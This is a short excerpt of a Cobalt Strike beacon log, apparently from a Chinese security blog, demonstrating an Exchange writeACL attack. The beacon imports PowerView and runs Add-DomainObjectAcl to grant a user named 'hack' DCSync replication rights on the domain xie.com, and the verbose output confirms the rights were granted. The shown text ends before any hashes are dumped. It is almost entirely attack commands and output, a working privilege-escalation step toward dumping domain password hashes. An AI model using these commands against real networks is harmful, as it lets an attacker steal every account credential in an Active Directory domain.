 [+] -------------------------------------Exchange Server writeACL Dcsync导出域哈希-------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/powershell/powerview2.ps1
[+] host called home, sent: 145408 bytes
[+] host called home, sent: 10 bytes
[*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity 'DC=xie,DC=com' -PrincipalIde hack -Rights DCSync -Verbose (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
VERBOSE: get-domain
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.xie.com/DC=xie,DC=com
[+] received output:
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
VERBOSE: get-domain
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.xie.com/DC=xie,DC=com
VERBOSE: [Get-DomainObject] Extracted domain 'xie.com' from 'DC=xie,DC=com'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=xie,DC=com
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=xie,DC=com)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com 'DCSync' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID on DC=xie,DC=com
谢公子学安全
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=xie,DC=com
https://blog.csdn.net/qq_36119192